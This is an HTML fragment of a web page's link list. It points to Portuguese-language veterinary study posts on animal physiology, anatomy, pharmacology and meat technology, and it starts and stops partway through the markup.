                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-1-introdu%C3%A7%C3%A3o">[Fisiologia veterinária II] Adrenal - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-15-disfun%C3%A7%C3%B5es-do-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 15. Disfunções do sistema nervoso motor visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3a-sinapse">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3a. Sinapse</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-6-espermatog%C3%AAnese">[Fisiologia Veterinária] Reprodução dos Machos - 6. Espermatogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipot%C3%A1lamo-3-aspectos-fisiol%C3%B3gicos-fun%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Hipotálamo - 3. Aspectos fisiológicos - Funções gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-4-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-na-f%C3%AAmea">[Fisiologia Veterinária I] Reprodução de aves - 4. Considerações fisiológicas na fêmea</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-2-aspectos-embriol%C3%B3gicos-da-adrenal">[Fisiologia Veterinária II] Adrenal - 2. Aspectos Embriológicos da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/videoaula-sobre-laringe-dos-equinos">Videoaula sobre Laringe dos equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-16-sng-divis%C3%A3o-anatomo-cl%C3%ADnico-fisiol%C3%B3gica">[Fisiologia Veterinária I] Sistema nervoso - 16. SNG - Divisão anatomo-clínico fisiológica.</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3b-potencial-de-a%C3%A7%C3%A3o-breve-revis%C3%A3o">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3b. Potencial de ação: breve revisão</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-7-ere%C3%A7%C3%A3o-e-ejacula%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 7. Ereção e ejaculação</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-4-hip%C3%B3fise-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] 4. Hipófise - Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intestino-de-equinos">Intestino de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-escapula">[Medicina Veterinária] Anatomia: Escapula</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-5-forma%C3%A7%C3%A3o-do-ovo">[Fisiologia Veterinária I] Reprodução de aves - 5. Formação do ovo</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-3-medula-adrenal">[Fisiologia veterinária II] Adrenal - 3. Medula Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/denti%C3%A7%C3%A3o-dos-mam%C3%ADferos-dom%C3%A9sticos">Dentição dos Mamíferos Domésticos</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-17-sono">[Fisiologia Veterinária I] Sistema nervoso - 17. Sono.</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-4-divis%C3%A3o-an%C3%A1tomo-fisiol%C3%B3gica">Fisiologia Veterinária I] Introdução ao sistema nervoso - 4. Divisão anátomo-fisiológica</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-fisiologia-do-neonato">[Fisiologia Veterinária] Fisiologia do neonato</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-5-hip%C3%B3fise-aspectos-funcionais">[Fisiologia Veterinária I] 5. Hipófise - Aspectos funcionais.</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo-e-tronco-encef%C3%A1lico">Cerebelo e tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anestesia-em-serpentes">[Medicina Veterinária] Anestesia em serpentes</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-6-desenvolvimento-embrion%C3%A1rio">[Fisiologia Veterinária I] Reprodução de aves - 6. Desenvolvimento embrionário</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-4-c%C3%B3rtex-da-adrenal">[Fisiologia Veterinária II] Adrenal - 4. Córtex da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/base-%C3%B3ssea-da-m%C3%A3o-do-su%C3%ADno">Base óssea da mão do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos -.1 Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vasculariza%C3%A7%C3%A3o-cerebral-meninges-e-rinenc%C3%A9falo">Vascularização cerebral, Meninges e Rinencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-5-nervos-espinhais">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 5. Nervos espinhais</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-3-mecanismos-gerais-e-comportamentais">[Fisiologia veterinária II] Termorregulação. 3 - Mecanismos gerais e comportamentais.</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo">Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-fisiologia-homeostasia">[Medicina Veterinária] Fisiologia: Homeostasia</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-7-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Reprodução de aves - 7. Considerações gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-5-horm%C3%B4nios-do-c%C3%B3rtex-adrenal">[Fisiologia Veterinária II] Adrenal - 5. Hormônios do Córtex Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/gl%C3%A2ndulas-sexuais-anexas-%C3%A0-uretra-p%C3%A9lvica-no-bovino">Glândulas sexuais anexas à uretra pélvica no bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-2-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Reprodução de mamíferos - 2. Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anti-inflamat%C3%B3rios-esteroidais">Anti- inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-5-termog%C3%AAnese-e-controle">[Fisiologia veterinária II] Termorregulação - 5. Termogênese e controle.</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-equino">Fígado de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-histologia-tecido-cartilaginoso">[Medicina Veterinária] Histologia: Tecido Cartilaginoso</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-1-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Respiração das Aves - 1. Considerações Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-6-disfun%C3%A7%C3%B5es-da-adrenal">[Fisiologia Veterinária II] Adrenal - 6. Disfunções da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osso-hi%C3%B3ide-do-cavalo">Osso Hióide do Cavalo.</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-3-aspectos-histol%C3%B3gicos">[Fisiologia Veterinária I] Reprodução de mamíferos - 3. Aspectos histológicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-adren%C3%A9rgica-e-agonistas-adren%C3%A9rgicos">Transmissão Adrenérgica e Agonistas Adrenérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-aula-6-nervos-cranianos">[Fisiologia veterinária] Aula 6. Nervos cranianos</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-3-epid%C3%ADdimos-e-ductos-deferentes">[Fisiologia Veterinária] Reprodução dos Machos - 3. Epidídimos e Ductos deferentes</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-su%C3%ADno">Fígado de Suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-marca%C3%A7%C3%A3o-de-ovinos">[Medicina Veterinária] Marcação de ovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Respiração das Aves - 2. Considerações Anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-r%C3%A1dio-e-ulna">[Medicina Veterinária] Anatomia - Rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-%C3%BAmero">[Medicina Veterinária] Anatomia - Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-2-classifica%C3%A7%C3%A3o-das-esp%C3%A9cies-em-termorregula%C3%A7%C3%A3o">[Fisiologia veterinária II] Termorregulação - 2. Classificação das espécies em termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-genital-bovino">Sistema genital bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-4-fun%C3%A7%C3%A3o-ovariana">[Fisiologia Veterinária I] Reprodução de mamíferos - 4. Função ovariana.</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/distribui%C3%A7%C3%A3o-e-biotransforma%C3%A7%C3%A3o-de-f%C3%A1rmacos">Distribuição e Biotransformação de Fármacos</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-integrando-fisiologia-veterin%C3%A1ria-%C3%A0-cl%C3%ADnica-o-que-voc%C3%AA-precisa-saber-sobre-hi">[Fisiologia Veterinária] Integrando a fisiologia veterinária à clínica  o que você precisa saber sobre hiperadrenocorticismo</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-carn%C3%ADvoros">Fígado de Carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Reprodução das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas">[Fisiologia Veterinária I] Respiração das Aves - 3. Considerações Fisiológicas</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-esc%C3%A1pula-0">[Medicina Veterinária] Anatomia - Escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-4-manuten%C3%A7%C3%A3o-da-homeotermia">[Fisiologia Veterinária II] Termorregulação - 4. Manutenção da Homeotermia</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-termorregula%C3%A7%C3%A3o-e-manuten%C3%A7%C3%A3o-da-homeostase">[Fisiologia Veterinária] Termorregulação e Manutenção da Homeostase</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-5-fases-do-ciclo-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 5. Fases do ciclo estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-colin%C3%A9rgica">Transmissão Colinérgica</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-5-composi%C3%A7%C3%A3o-do-leite-ciclo-e-indu%C3%A7%C3%A3o-artificial-da-lacta%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 5. Composição do leite, ciclo e indução artificial da lactação</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-su%C3%ADnos">Estômago de Suínos</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-respira%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Respiração das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-4-considera%C3%A7%C3%B5es-pr%C3%A1ticas">[Fisiologia Veterinária I] Respiração das Aves - 4. Considerações Práticas</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-6-produ%C3%A7%C3%A3o-animal-e-termorregula%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 6. Produção Animal e Termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose-0">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-6-comportamento-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 6. Comportamento estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/agonistas-e-antagonistas-colin%C3%A9rgicos">Agonistas e Antagonistas Colinérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-7-disfun%C3%A7%C3%B5es">[Fisiologia veterinária II] Termorregulação -7. Disfunções</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/estruturas-da-cabe%C3%A7">Estruturas da cabeça</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-1">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-7-termina%C3%A7%C3%B5es-nervosas">[Fisiologia Veterinária I] Sistema Nervoso - 7. Terminações Nervosas</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-8-termina%C3%A7%C3%B5es-nervosas-motoras">[Fisiologia Veterinária I] Sistema Nervoso - 8. Terminações nervosas-motoras</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-2-anatomia-e-histologia">[Fisiologia Veterinária] Lactação - 2. Anatomia e histologia</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-0">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-7-fecunda%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 7. Fecundação.</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intera%C3%A7%C3%B5es-f%C3%A1rmaco-receptor">Interações fármaco-receptor</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-1-aspectos-morfol%C3%B3gicos">[Fisiologia Veterinária II] Tireóide - 1. Aspectos Morfológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-equinos">Estômago de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-2">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-9-reflexos-nervosos">[Fisiologia Veterinária I] Sistema Nervoso - 9. Reflexos Nervosos</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-3-mamog%C3%AAnese">[Fisiologia Veterinária] Lactação - 3. Mamogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-8-gesta%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 8. Gestação</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cora%C3%A7%C3%A3o-de-equinos">Coração de equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-2-s%C3%ADntese-e-transporte-hormonal">[Fisiologia Veterinária II] Tireóide - 2. Síntese e Transporte Hormonal</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-intestino-delgado-e-p%C3%A2ncreas-de-carn%C3%ADvoros">Estômago, intestino delgado e pâncreas de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-tecnicas-laboratorias-de-exames-parasitol%C3%B3gicos">[Medicina Veterinária] Tecnicas Laboratorias de Exames Parasitológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-10-sistema-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 10. Sistema Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-4-lactog%C3%AAnese">[Fisiologia Veterinária] Lactação - 4. Lactogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-1">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-9-parto">[Fisiologia Veterinária I] Reprodução de mamíferos - 9. Parto</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cavidade-nasal-de-ruminantes">Cavidade nasal de ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-3-mecanismos-de-a%C3%A7%C3%A3o-e-efeitos-hormonais">[Fisiologia Veterinária II] Tireóide- 3. Mecanismos de Ação e Efeitos Hormonais</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-bovinos">Fígado de Bovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-11-disfun%C3%A7%C3%B5es-do-s-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 11. Disfunções do S. Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
